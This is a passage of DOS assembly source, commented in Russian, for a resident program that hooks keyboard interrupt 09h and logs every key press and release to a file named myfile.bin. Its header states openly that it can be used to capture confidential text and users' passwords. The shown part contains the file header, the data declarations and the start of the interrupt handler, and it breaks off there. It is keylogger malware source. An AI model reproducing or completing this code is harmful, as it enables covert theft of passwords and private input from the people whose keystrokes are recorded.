 ;==========================================================
;==== Программа сохраняет скен-коды нажатых и отжатых клавиш =======
;==== в файле MYFILE.BIN, перехватывая прерывание 09h. ============
;==========================================================
;==== Может использоваться для получения информации о вводимых =====
;==== конфиденциальных текстах, паролях пользователей и т. п. ======
;==========================================================
. MODEL tiny
. CODE
ORG 100h
Begin: jmp Install
;==== Данные резидентной секции ==================================
Old09h DD ? ; Ячейка для хранения "старого" ВП 09h
Old28h DD ? ; Ячейка для хранения "старого" ВП 28h
EnWrFile DB 0 ; Флаг разрешения записи в файл
EnWrBuf DB 1 ; Флаг разрешения записи в буфер
FName DB 'myfile.bin',0 ; Имя файла в формате ASCIIZ
Max = 50 ; Число нажатий и отжатий клавиш
Count DW 0 ; Счетчик операций записи в буфер
Buf DB 100h DUP (?)
; Буфер для записи
; скен-кодов нажатых клавиш
;====== Наш обработчик прерывания 09h ============================
New09h: push ds